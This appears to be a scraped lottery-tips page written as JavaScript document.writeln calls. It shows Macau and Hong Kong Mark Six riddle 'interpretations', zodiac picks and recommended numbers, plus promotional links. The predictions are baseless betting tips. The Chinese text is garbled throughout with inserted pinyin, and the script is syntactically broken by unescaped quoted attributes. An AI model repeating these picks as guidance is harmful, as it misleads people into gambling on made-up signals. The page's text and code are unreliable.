document.writeln("				解：這段文字融合了彩票玄機(jī)、民間傳說(shuō)與詩(shī)詞意象，暗藏?cái)?shù)字謎題與生肖隱喻。“二五”、“初七”、“一珠三七八月八”等數(shù)字組合暗示生肖輪轉(zhuǎn)的密碼；“膽大妄為蓬元帥”借豬八戒典故點(diǎn)明豬；“煙花三月下江南”暗合李白詩(shī)意，隱兔（卯月春深）；“馬蹄聲聲躍四方”直指馬。生肖呼應(yīng)如下：鼠盜天機(jī)藏二五，虎嘯初七攜玄霜；兔傍揚(yáng)州煙柳月，馬踏山河震八荒；猴戲蓬帥偷靈珠，雞鳴暗渡三八數(shù)；豬乘膽氣破云障。七相輪轉(zhuǎn)，數(shù)字為綱，江南春風(fēng)化卦象，蹄聲踏破數(shù)理玄機(jī)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">06</span>.18.16.28.15.27.36.34.21.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的民間謎語(yǔ)式彩票“預(yù)言”，將生肖、數(shù)字和意象混合暗示，以下是解讀和對(duì)應(yīng)生肖表達(dá)：解讀核心：“有頭?！薄鞔_本期主角生肖牛，可能關(guān)聯(lián)歲次或幸運(yùn)方位?！叭怂投Y中四千”——數(shù)字暗示（3、8、4），可能指日期或投注組合?！凹t艱兩波發(fā)大家”——雞鳴報(bào)曉（紅艱諧音“鴻雁”），豬聚財(cái)（發(fā)大家），喻運(yùn)勢(shì)轉(zhuǎn)折?！懊皂樧沩樚亍薄R到成功（順?biāo)欤?，羊溫和得助?！疤扉g兩陰會(huì)”——蛇（陰柔）與鼠（夜行）相會(huì)，暗藏變數(shù)。“春天開(kāi)紅花，狗打三回”——兔（春）逢喜，狗守財(cái)反復(fù)?！靶脑骋怦R何中嘆”——直接點(diǎn)出猴（心猿）與馬（意馬），喻抉擇徘徊?？偨Y(jié)：文中七生肖（牛、雞、豬、馬、羊、蛇、兔）交織，實(shí)則以隱語(yǔ)堆砌“機(jī)會(huì)與風(fēng)險(xiǎn)并存”——牛馬主勞碌，蛇鼠藏暗機(jī)，猴馬顯躊躇，兔狗逢春動(dòng)。最終提醒：執(zhí)念如猴馬不定，反易錯(cuò)失良機(jī)；腳踏實(shí)地（如牛），方得花開(kāi)有時(shí)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊");
document.writeln("				<br>");
document.writeln("				三肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.<span style=\"background-color: #FFFF00\">31</span>.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="xhv7d9df"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="xhv7d9df"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");









document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字以彩票謎語(yǔ)形式融合數(shù)字運(yùn)算與民俗意象，暗藏生肖玄機(jī)。“雞兔”首明兩肖；“二七得三六相加”運(yùn)算后得九，暗合猴數(shù)；紅袖夜讀陰陽(yáng)理，取“子鼠”夜行聰慧意；東風(fēng)西北平四方，隱“辰龍”行云布雨掌四維。生肖應(yīng)讖如下：鼠竊天機(jī)窺陰陽(yáng)，兔隨月影入空?。积埰剿囊帮L(fēng)雷動(dòng)，蛇繞枯燈伴紅袖；猴嬉算術(shù)解九宮，雞鳴五更破長(zhǎng)夜；豬（亥屬陰水）拱床空移花木。末句“四九”合十三（兔位），三六九數(shù)轉(zhuǎn)不休，生肖輪盤(pán)藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龍蛇猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龍蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類(lèi)似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語(yǔ)，并無(wú)標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類(lèi)內(nèi)容常出現(xiàn)在特定文化語(yǔ)境（如某些民間預(yù)測(cè)）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來(lái)“表達(dá)”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂(lè)，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”?；ⅲ涸趥鹘y(tǒng)文化或某些系統(tǒng)中，虎有時(shí)與“藍(lán)”色關(guān)聯(lián)。龍：在類(lèi)似系統(tǒng)中，龍有時(shí)也與“藍(lán)”色關(guān)聯(lián)，呼應(yīng)“雙藍(lán)”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩(shī)文，核心是通過(guò)生肖和數(shù)字指向投注的“機(jī)遇提示”：“二五開(kāi)”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字。“鼠豬牛羊有一獎(jiǎng)”：列出多個(gè)可能中獎(jiǎng)生肖，擴(kuò)大暗示范圍?！凹t花樓”“藍(lán)綠色”：以地點(diǎn)和顏色增添玄機(jī)氛圍，強(qiáng)化“必中”心理暗示。用生肖表達(dá)：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎(jiǎng)）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機(jī)，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見(jiàn)彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票（如六合彩）的“特碼”謎語(yǔ)，通過(guò)生肖、顏色和數(shù)字的關(guān)聯(lián)來(lái)提示可能的中獎(jiǎng)信息。以下是解讀和生肖表達(dá)：核心解讀：生肖提示：明確點(diǎn)出“兔、牛、龍”為本期生肖，而“老虎帶頭”可能暗示虎是“野外肖”（特定彩票分類(lèi)）的領(lǐng)頭，或與順序相關(guān)。數(shù)字線(xiàn)索：“十四十五一八中”直接指出數(shù)字14、15、18；“一字頭”指10-19的十位數(shù)；“紅波”是彩票顏色分類(lèi)（紅波號(hào)碼通常包括特定的數(shù)字組，如18在此中）。關(guān)鍵提示：“叫八準(zhǔn)確二九叫”可能暗示數(shù)字8是關(guān)鍵，或與29相關(guān)；“紅藍(lán)特碼送大家”提示關(guān)注紅波和藍(lán)波的顏色對(duì)應(yīng)數(shù)字。結(jié)論：綜合看，特碼可能與“一字頭”（10-19）中的紅波數(shù)字相關(guān)，如14、15、18（尤其是18），并需結(jié)合“兔、牛、龍、虎”的生肖順序或編號(hào)（如兔排第4、牛排第2、龍排第5、虎排第3）來(lái)推導(dǎo)具體數(shù)字。用生肖表達(dá)（緊扣謎面邏輯）：兔、牛、龍：謎面直接點(diǎn)名的三個(gè)重點(diǎn)生肖?；ⅲ骸皫ь^”的生肖，象征起始或關(guān)鍵。馬：對(duì)應(yīng)“自古英雄出少年”的朝氣，且馬在生肖中常代表奮進(jìn)；也可能關(guān)聯(lián)數(shù)字（如馬排第7，與“一字頭”數(shù)字或成組合）。猴：象征“紅藍(lán)特碼”的靈活變動(dòng)（猴性機(jī)靈）。鼠：代表“特碼”的隱秘性（鼠性狡黠），或關(guān)聯(lián)數(shù)字“一”（鼠排第1）。寓意總結(jié)：謎語(yǔ)以虎為引，點(diǎn)出兔、牛、龍為核心，結(jié)合馬的沖勁、猴的變通和鼠的機(jī)敏，在紅波數(shù)字（如18）中尋找特碼。提醒解謎需兼顧生肖順序（如兔4、牛2、龍5）與數(shù)字（14、15、18），避免單一解讀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龍虎馬猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龍虎馬");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的生肖謎語(yǔ)，融合了數(shù)字、地支六合與民間彩頭說(shuō)法。以下用生肖進(jìn)行解析：數(shù)字指向：“三四相合”為7，對(duì)應(yīng)生肖馬（午）；“二七開(kāi)”中“二七”和為9，對(duì)應(yīng)猴（申）?！傲弦恍ぶ小迸c“虎豬六合”直接點(diǎn)明虎（寅） 與豬（亥） 為一組六合。意象關(guān)聯(lián)：“單來(lái)紅綠”暗指“紅雞綠兔”，即雞（酉） 與兔（卯）?！傲銧?wèi)頭”中零形似圓環(huán)，象征蛇（巳） 盤(pán)曲之態(tài)，且巳蛇在數(shù)理中常代“0”。生肖總結(jié)：謎面核心為馬（7）、猴（9）、虎、豬（六合）、雞、兔（紅綠）、蛇（0）。邏輯上以數(shù)字運(yùn)算與生肖屬性雙線(xiàn)并進(jìn)，最終落腳“多財(cái)”，因豬亥為“水財(cái)”，蛇巳為“火財(cái)”，暗合水火既濟(jì)之吉兆。此僅為文字游戲解構(gòu)，無(wú)實(shí)際依據(jù)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：馬猴虎豬雞兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：馬猴虎豬雞");
document.writeln("				<br>");
document.writeln("				三肖：馬猴虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.34.46.16.28.19.09.15.25");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段詩(shī)句將生肖與數(shù)字謎語(yǔ)結(jié)合，以“殺”為破局，“合”為圓滿(mǎn)。我用鼠、牛、兔、龍、蛇、猴、狗七種生肖來(lái)解其暗喻：首句“殺狗鼠”實(shí)為排除干擾，凸顯龍猴合力開(kāi)財(cái)運(yùn)；“依依不舍二十一”暗藏牛（排位第二）的忠厚堅(jiān)守；“畫(huà)蛇添足”警示蛇莫改本性，順勢(shì)而行；“四九現(xiàn)”中兔隱現(xiàn)（兔排第四，9為極數(shù)，合周期循環(huán)）；末句“情長(zhǎng)久”借狗之忠誠(chéng)，呼應(yīng)“定禮成”的圓滿(mǎn)。全詩(shī)以龍猴為財(cái)引，牛狗穩(wěn)情誼，兔蛇暗藏機(jī)變，七生肖共構(gòu)“破舊立新、財(cái)情雙收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龍<span style=\'background-color: #FFFF00\'>蛇</span>猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龍<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="xhv7d9df"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="xhv7d9df"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門(mén)五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="xhv7d9df"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推薦⑤肖:<span style=\'color: #f00;\'>馬羊狗虎蛇</span></p>");
document.writeln("				<p>017期推薦③肖:<span style=\'color: #f00;\'>馬羊狗</span></p>");
document.writeln("				<p>017期推薦⑩碼:<span style=\'color: #f00;\'>12.24.23.35.20.32.16.28.25.37</span></p>");
document.writeln("				<p>017期推薦⑤碼:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推薦⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍蛇雞</span></p>");
document.writeln("				<p>016期推薦③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍</span></p>");
document.writeln("				<p>016期推薦⑩碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推薦⑤碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="xhv7d9df"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>007期推薦⑤肖:<span style=\'color: #f00;\'>雞虎蛇狗豬</span></p>");
document.writeln("");
document.writeln("				<p>007期推薦③肖:<span style=\'color: #f00;\'>雞虎蛇</span></p>");
document.writeln("");
document.writeln("				<p>007期推薦⑩碼:<span style=\'color: #f00;\'>09.21.16.28.25.37.08.20.19.31</span></p>");
document.writeln("");
document.writeln("				<p>007期推薦⑤碼:<span style=\'color: #f00;\'>09.21.16.28.25</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推薦⑤肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span>猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦③肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span></span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑩碼:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑤碼:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");









































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



